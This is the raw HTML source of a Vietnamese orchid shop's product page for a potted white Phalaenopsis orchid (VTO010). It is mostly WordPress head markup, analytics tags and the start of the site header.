

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-trang/
body_size: 30817
content:
<!DOCTYPE html><!--[if IE 9 ]> <html lang="vi-VN" class="ie9 loading-site no-js"> <![endif]--><!--[if IE 8 ]> <html lang="vi-VN" class="ie8 loading-site no-js"> <![endif]--><!--[if (gte IE 9)|!(IE)]><!--><html lang="vi-VN" class="loading-site no-js"><!--<![endif]--><head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://vinhthamorchids.com/xmlrpc.php"/>
<link href="https://fonts.googleapis.com/css?family=Roboto&amp;display=swap" rel="stylesheet"/>
  <link href="https://fonts.googleapis.com/css?family=Dancing+Script:400,700&amp;display=swap" rel="stylesheet"/>
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Hoa Lan Hồ Điệp Chậu 1 Cây Màu Trắng - VTO010</title>

<!-- This site is optimized with the Yoast SEO plugin v11.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Hoa Lan Hồ Điệp Chậu 1 Cây Màu Trắng - VTO010 Gồm: 1 cây lan hồ điệp màu trắng, 1 chậu sứ cao cấp và các phụ kiện trang trí. Vinhthamorchids"/>
<link rel="canonical" href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-trang/"/>
<meta property="og:locale" content="vi_VN"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Hoa Lan Hồ Điệp Chậu 1 Cây Màu Trắng - VTO010"/>
<meta property="og:description" content="Hoa Lan Hồ Điệp Chậu 1 Cây Màu Trắng - VTO010 Gồm: 1 cây lan hồ điệp màu trắng, 1 chậu sứ cao cấp và các phụ kiện trang trí. Vinhthamorchids"/>
<meta property="og:url" content="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-trang/"/>
<meta property="og:site_name" content="Vinh Thắm Orchids"/>
<meta property="og:image" content="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010.jpg"/>
<meta property="og:image:secure_url" content="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010.jpg"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="600"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:description" content="Hoa Lan Hồ Điệp Chậu 1 Cây Màu Trắng - VTO010 Gồm: 1 cây lan hồ điệp màu trắng, 1 chậu sứ cao cấp và các phụ kiện trang trí. Vinhthamorchids"/>
<meta name="twitter:title" content="Hoa Lan Hồ Điệp Chậu 1 Cây Màu Trắng - VTO010"/>
<meta name="twitter:image" content="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010.jpg"/>
<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--main">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://vinhthamorchids.com/#organization","name":"","url":"https://vinhthamorchids.com/","sameAs":["https://youtu.be/FHjQeh00rnQ"],"logo":{"@type":"ImageObject","@id":"https://vinhthamorchids.com/#logo","url":"https://vinhthamorchids.com/wp-content/uploads/2019/07/logo-vinhtham.png","width":276,"height":238,"caption":"vinh th\u1eafm orchids"},"image":{"@id":"https://vinhthamorchids.com/#logo"}},{"@type":"WebSite","@id":"https://vinhthamorchids.com/#website","url":"https://vinhthamorchids.com/","name":"Vinh Th\u1eafm Orchids","publisher":{"@id":"https://vinhthamorchids.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://vinhthamorchids.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-trang/#primaryimage","url":"https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010.jpg","width":600,"height":600,"caption":"Hoa Lan H\u1ed3 \u0110i\u1ec7p Ch\u1eadu 1 C\u00e2y M\u00e0u Tr\u1eafng - VTO010"},{"@type":"WebPage","@id":"https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-trang/#webpage","url":"https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-trang/","inLanguage":"vi-VN","name":"Hoa Lan H\u1ed3 \u0110i\u1ec7p Ch\u1eadu 1 C\u00e2y M\u00e0u Tr\u1eafng - VTO010","isPartOf":{"@id":"https://vinhthamorchids.com/#website"},"primaryImageOfPage":{"@id":"https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-trang/#primaryimage"},"datePublished":"2019-07-29T11:11:11+00:00","dateModified":"2024-02-27T04:29:08+00:00","description":"Hoa Lan H\u1ed3 \u0110i\u1ec7p Ch\u1eadu 1 C\u00e2y M\u00e0u Tr\u1eafng - VTO010 G\u1ed3m: 1 c\u00e2y lan h\u1ed3 \u0111i\u1ec7p m\u00e0u tr\u1eafng, 1 ch\u1eadu s\u1ee9 cao c\u1ea5p v\u00e0 c\u00e1c ph\u1ee5 ki\u1ec7n trang tr\u00ed. Vinhthamorchids","breadcrumb":{"@id":"https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-trang/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-trang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://vinhthamorchids.com/","url":"https://vinhthamorchids.com/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://vinhthamorchids.com/san-pham/","url":"https://vinhthamorchids.com/san-pham/","name":"S\u1ea3n ph\u1ea9m"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://vinhthamorchids.com/danh-muc/lan-ho-diep-su-kien/","url":"https://vinhthamorchids.com/danh-muc/lan-ho-diep-su-kien/","name":"Lan H\u1ed3 \u0110i\u1ec7p S\u1ef1 Ki\u1ec7n"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://vinhthamorchids.com/danh-muc/lan-ho-diep-su-kien/lan-ho-diep-qua-tang/","url":"https://vinhthamorchids.com/danh-muc/lan-ho-diep-su-kien/lan-ho-diep-qua-tang/","name":"Lan H\u1ed3 \u0110i\u1ec7p Qu\u00e0 T\u1eb7ng"}},{"@type":"ListItem","position":5,"item":{"@type":"WebPage","@id":"https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-trang/","url":"https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-trang/","name":"Hoa Lan H\u1ed3 \u0110i\u1ec7p Ch\u1eadu 1 C\u00e2y M\u00e0u Tr\u1eafng &#8211; VTO010"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com"/>
<link rel="dns-prefetch" href="//s.w.org"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vinhthamorchids.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="dashicons-css" href="https://vinhthamorchids.com/wp-includes/css/dashicons.min.css" type="text/css" media="all"/>
<link rel="stylesheet" id="menu-icons-extra-css" href="https://vinhthamorchids.com/wp-content/plugins/ot-flatsome-vertical-menu/libs/menu-icons/css/extra.min.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="https://vinhthamorchids.com/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wc-block-style-css" href="https://vinhthamorchids.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="https://vinhthamorchids.com/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all"/>
<link rel="stylesheet" id="devvn-quickbuy-style-css" href="https://vinhthamorchids.com/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css" type="text/css" media="all"/>
<link rel="stylesheet" id="ot-vertical-menu-css-css" href="https://vinhthamorchids.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" id="photoswipe-css" href="https://vinhthamorchids.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css" type="text/css" media="all"/>
<link rel="stylesheet" id="photoswipe-default-skin-css" href="https://vinhthamorchids.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css" type="text/css" media="all"/>
<style id="woocommerce-inline-inline-css" type="text/css">
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="load-fa-css" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" type="text/css" media="all"/>
<link rel="stylesheet" id="flatsome-icons-css" href="https://vinhthamorchids.com/wp-content/themes/wbt-fls/assets/css/fl-icons.css" type="text/css" media="all"/>
<link rel="stylesheet" id="flatsome-main-css" href="https://vinhthamorchids.com/wp-content/themes/wbt-fls/assets/css/flatsome.css" type="text/css" media="all"/>
<link rel="stylesheet" id="flatsome-shop-css" href="https://vinhthamorchids.com/wp-content/themes/wbt-fls/assets/css/flatsome-shop.css" type="text/css" media="all"/>
<link rel="stylesheet" id="flatsome-style-css" href="https://vinhthamorchids.com/wp-content/themes/wbt-fls-child/style.css" type="text/css" media="all"/>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://vinhthamorchids.com/wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="https://vinhthamorchids.com/wp-includes/js/jquery/jquery-migrate.min.js"></script>
<link rel="https://api.w.org/" href="https://vinhthamorchids.com/wp-json/"/>
<link rel="shortlink" href="https://vinhthamorchids.com/?p=712"/>
<link rel="alternate" type="application/json+oembed" href="https://vinhthamorchids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinhthamorchids.com%2Fsan-pham%2Fhoa-lan-ho-diep-chau-1-cay-mau-trang%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://vinhthamorchids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinhthamorchids.com%2Fsan-pham%2Fhoa-lan-ho-diep-chau-1-cay-mau-trang%2F&amp;format=xml"/>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vinhthamorchids.com/wp-content/themes/wbt-fls/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vinhthamorchids.com/wp-content/themes/wbt-fls/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "-apple-system,+BlinkMacSystemFont,+&quot;Segoe+UI&quot;,+Roboto,+Oxygen-Sans,+Ubuntu,+Cantarell,+&quot;Helvetica+Neue&quot;,+sans-serif:regular,700","-apple-system,+BlinkMacSystemFont,+&quot;Segoe+UI&quot;,+Roboto,+Oxygen-Sans,+Ubuntu,+Cantarell,+&quot;Helvetica+Neue&quot;,+sans-serif:regular,regular","-apple-system,+BlinkMacSystemFont,+&quot;Segoe+UI&quot;,+Roboto,+Oxygen-Sans,+Ubuntu,+Cantarell,+&quot;Helvetica+Neue&quot;,+sans-serif:regular,700","-apple-system,+BlinkMacSystemFont,+&quot;Segoe+UI&quot;,+Roboto,+Oxygen-Sans,+Ubuntu,+Cantarell,+&quot;Helvetica+Neue&quot;,+sans-serif:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-144853282-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144853282-1');
</script>













	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vinhthamorchids.com/wp-content/uploads/2019/07/cropped-logo-vinhtham-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://vinhthamorchids.com/wp-content/uploads/2019/07/cropped-logo-vinhtham-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon-precomposed" href="https://vinhthamorchids.com/wp-content/uploads/2019/07/cropped-logo-vinhtham-180x180.png"/>
<meta name="msapplication-TileImage" content="https://vinhthamorchids.com/wp-content/uploads/2019/07/cropped-logo-vinhtham-270x270.png"/>
<style id="custom-css" type="text/css">:root {--primary-color: #da1518;}/* Site Width */.full-width .ubermenu-nav, .container, .row{max-width: 1230px}.row.row-collapse{max-width: 1200px}.row.row-small{max-width: 1222.5px}.row.row-large{max-width: 1260px}.header-main{height: 120px}#logo img{max-height: 120px}#logo{width:130px;}.header-bottom{min-height: 10px}.header-top{min-height: 33px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 81%;}.header-bottom {background-color: #f1f1f1}.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #da1518;}/* Color !important */[data-text-color="primary"]{color: #da1518!important;}/* Background Color */[data-text-bg="primary"]{background-color: #da1518;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #da1518;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #da1518}.nav-tabs > li.active > a{border-top-color: #da1518}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #da1518 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #da1518 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #da1518;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#27a75d; }[data-text-bg="secondary"]{background-color: #27a75d;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #27a75d}/* Color !important */[data-text-color="secondary"]{color: #27a75d!important;}/* Border */.secondary.is-outline:hover{border-color:#27a75d}body{font-size: 100%;}body{font-family:"-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif}body{font-weight: 0}body{color: #0a0a0a}.nav > li > a {font-family:"-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #da1518;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #da1518;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #da1518;}.shop-page-title.featured-title .title-overlay{background-color: #f7f7f7;}.products.has-equal-box-heights .box-image {padding-top: 100%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-145047819-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145047819-1');
</script>
	<meta name="google-site-verification" content="VOpMvbbJIqjqfLbyay9umb-faS5CsDMttQhdR4H-1XQ"/>
<script src="/_private/static/script.min.js"></script><script>run('f54fed649d24f8fe-318b4cbe9277fad2b7cf1335-a73af283fbcba7af456b805982aa470297f7981de8c4893ad67f7e0226', 'js_session1', false);</script></head>

<body data-rsssl="1" class="product-template-default single single-product postid-712 ot-vertical-menu woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-fade">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:hoatuoi.vinhtham@gmail.com" class="tooltip" title="hoatuoi.vinhtham@gmail.com">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	hoatuoi.vinhtham@gmail.com			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:0909509599" class="tooltip" title="0909509599">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0909509599</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons "><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook"></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram"></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Pinterest" class="icon plain  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest"></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube"></i></a></div></li>          </ul>
      </div><!-- .flex-col right -->

      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vinhthamorchids.com/" title="Vinh Thắm Orchids" rel="home">
    <img width="130" height="120" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/logo-vinhtham.png" class="header_logo header-logo" alt="Vinh Thắm Orchids"/><img width="130" height="120" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/logo-vinhtham.png" class="header-logo-dark" alt="Vinh Thắm Orchids"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu"></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-uppercase">
              <li class="html custom html_topbar_right"><img class="size-full wp-image-518 aligncenter" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/vinhthamorchids-01.jpg" alt="Vinhthamorchids 01" width="550" height="120"/></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://vinhthamorchids.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Bạn muốn tìm gì...?"/>
		    <input type="hidden" name="post_type" value="product"/>
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search"></i>				</button>
			</div><!-- .flex-col -->
